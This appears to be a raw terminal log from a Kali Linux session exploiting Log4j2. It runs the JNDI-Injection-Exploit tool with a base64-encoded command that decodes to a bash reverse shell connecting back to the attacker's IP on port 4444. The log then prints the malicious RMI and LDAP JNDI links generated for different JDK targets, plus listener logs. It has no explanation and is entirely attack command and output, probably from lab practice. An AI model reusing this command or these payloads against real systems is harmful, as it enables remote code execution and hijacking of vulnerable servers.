 (xi㉿kali)-[~/download/log4j2]
$ sudo java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjE3MC4xNDUvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" -A 192.168.170.145
[sudo] xi 的密码：
[ADDRESS] >> 192.168.170.145
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3MC4xNDUvNDQ0NCAwPiYxCg==}|{b
ase64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.170.145:1099/evbn4l
ldap://192.168.170.145:1389/evbn4l
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.170.145:1099/dskmf1
ldap://192.168.170.145:1389/dskmf1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoo
t 1.2.x+ in classpath):
rmi://192.168.170.145:1099/hjzjd0
----------------------------Server Log----------------------------
2025-05-13 10:44:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-05-13 10:44:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-05-13 10:44:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389